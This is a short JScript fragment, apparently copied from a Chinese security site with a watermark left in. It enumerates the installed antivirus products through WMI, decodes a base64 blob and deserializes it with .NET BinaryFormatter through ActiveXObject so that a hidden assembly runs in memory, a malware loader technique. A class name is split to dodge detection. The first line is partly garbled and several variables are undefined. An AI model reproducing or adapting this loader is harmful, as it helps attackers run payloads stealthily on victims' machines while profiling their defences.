 VarShallbytes.Environment('Process')('COMPLUS_Version') = ver;
var objWMIService = GetObject("winmgmts:\\\\.\\root\\SecurityCenter2");
var colItems = objWMIService.ExecQuery("Select * From AntiVirusProduct", null, 48);
var objItem = new Enumerator(colItems);
var x = "";
for (; !objItem.atEnd(); objItem.moveNext()) {
x += (objItem.item().displayName + ' ' + objItem.item().productState).replace(" ", "");
x += "&";
}
var DllBytesStream = base64ToStream(so);
var strFMT = new ActiveXObject('System.Runtime.Serialization.For' +
'matters.Binary.BinaryFormatter');
var ArrayDATAList = new ActiveXObject('System.Collections.ArrayList');
var DSer = strFMT.Deserialize_2(DllBytesStream);
ArrayDATAList.Add(undefined);
var realObject = DSer.DynamicInvoke(ArrayDATAList.ToArray()).CreateInstance(fire);
SecPulse安全脉搏
realObject.Pink(ae,ad,x);